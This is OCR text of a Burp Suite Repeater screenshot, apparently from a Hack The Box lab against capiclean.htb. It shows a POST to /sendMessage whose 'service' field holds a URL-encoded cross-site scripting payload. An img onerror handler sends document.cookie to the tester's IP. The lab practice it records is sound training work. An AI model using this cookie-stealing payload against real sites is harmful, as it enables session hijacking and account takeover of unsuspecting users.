 Burp Suite Community Edition v2024.2.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: http://capiclean.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13
14 service=
%3Cimg%20src%3Dx%20onerror%3Dfetch(%22http
%3A%2F%2F10.10.14.20%3A8090%2F%22%2Bdocume
nt.cookie)%3B%3E%0A&email=
prueba%40gmail.com
Response
Pretty Raw Hex Render \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Inspector
Notes